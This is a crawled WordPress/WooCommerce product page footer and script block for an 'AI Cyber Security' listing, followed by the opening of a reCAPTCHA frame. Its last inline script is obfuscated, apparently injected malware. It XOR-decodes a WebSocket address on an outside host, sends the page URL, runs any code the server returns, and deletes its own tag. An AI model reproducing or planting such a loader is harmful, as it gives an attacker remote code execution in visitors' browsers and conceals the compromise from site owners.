                                                                                                                                                        <li><a href="https://www.facebook.com/channel1cm/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook"> </i></a></li>
                                                                                                                                                                <li><a href="https://twitter.com/Channel1CM" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter"> </i></a></li>
                                                                                                                                                                <li><a href="https://www.youtube.com/user/Channel1TrainingVids" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube"> </i></a></li>
                                                                                                                                                                <li><a href="https://www.linkedin.com/company/channel-1-creative-media/" target="_blank" rel="noreferrer noopener"><i class="fa fa-linkedin"> </i></a></li>
                                                                                                                                        </ul>
                        </li>
                    </ul>
                </div>
                <div class="footer-col-4">
                    <div class="ft-heading">Subscribe to our newsletter &amp; stay updated</div>
                    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1494" method="post" data-id="1494" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields ">
  <input type="email" name="EMAIL" class="form-control" placeholder="Your Email Address" required />
  <div>
    <input type="submit" class="btn-subscribe" value="Subscribe">
  </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768397809" /><input type="hidden" name="_mc4wp_form_id" value="1494" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
            <div class="footer-bottom">
                <div class="width50">
                    <p>&copy; 2026 Copyright Channel1. All Rights Reserved. | <a href="https://bit.ly/3yCJPiP" target="_new">
<img style="max-width: 176px;vertical-align: text-bottom;" src="https://channel1.com.au/wp-content/uploads/2023/03/mnj.png">
</a></p>
                </div>
                <div class="width50">
                    <div class="payment-secure">
                        <span>Shop Securely - </span>
						<img src="https://channel1.com.au/wp-content/themes/channel1/assets/images/payment.png" alt="" decoding="async" loading="lazy"/>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#" class="scrollTop"><i class="fa fa-angle-double-up"></i></a>
<!-- END FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/channel1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <script>
        var templateUrl = 'https://channel1.com.au/wp-content/themes/channel1';
    </script>
        <script>
        var pageUrl = 'https://channel1.com.au/product/ai-cyber-security/';
    </script>
        <script>
        var pageTitle = 'AI Cyber Security';
    </script>
    		<div data-elementor-type="popup" data-elementor-id="10038" class="elementor elementor-10038 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ed354d3 e-flex e-con-boxed e-con e-parent" data-id="ed354d3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-02adfb4 elementor-widget elementor-widget-html" data-id="02adfb4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Calendly inline widget begin -->
<div class="calendly-inline-widget" data-url="https://calendly.com/scott-ch1" style="min-width:320px;height:700px;"></div>
<script type="text/javascript" src="https://assets.calendly.com/assets/external/widget.js" async></script>
				</div>
				</div>
					</div>
				</div>
				</div>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        <div class="wpc-filters-overlay"></div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://channel1.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:28:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/channel1.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/channel1.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"092c9b6db6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Products Archive | Channel1","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery-migrate-3.3.1.min.js?ver=3.5.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1.0.22" id="cnl-jquery.mCustomScrollbar.concat.min-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/player.js?ver=1.0.22" id="cnl-player-js"></script>
<script type="text/javascript" id="cnl-script-js-extra">
/* <![CDATA[ */
var params_script = {"ajax_url":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","base_url":"https:\/\/channel1.com.au\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/script.js?ver=1.0.22" id="cnl-script-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/dev.js?ver=1.0.22" id="cnl-dev-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery.popupoverlay.js?ver=1.0.22" id="cnl-jquery.popupoverlay-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/product-listing.js?ver=1.0.22" id="cnl-product-listing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wpc-filter-everything-js-extra">
/* <![CDATA[ */
var wpcFilterFront = {"ajaxUrl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"1a1b8aa21e","wpcPostContainers":{"default":""},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":{"2081":12},"wpcUseSelect2":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[2081]};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/filter-everything-pro/assets/js/filter-everything.min.js?ver=1.6.5" id="wpc-filter-everything-js"></script>
<script type="text/javascript" defer src="https://channel1.com.au/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/channel1.com.au\/wp-admin\/admin-ajax.php","nonce":"f69b58724c","urls":{"assets":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/channel1.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/channel1.com.au\/cart\/","checkout_page_url":"https:\/\/channel1.com.au\/checkout\/","fragments_nonce":"64bda5946b"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/channel1.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script><script id='91f6328954988746'>(function(){var aizg=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(aizg)aizg.remove()});window.ww.addEventListener('close',function(){if(aizg)aizg.remove()})}(a)}([93,89,89,16,5,5,89,67,94,79,89,69,73,65,79,94,4,89,94,69,88,79,5,89,67,94,79,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ&co=aHR0cHM6Ly9jaGFubmVsMS5jb20uYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3jbl53zg3prj
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
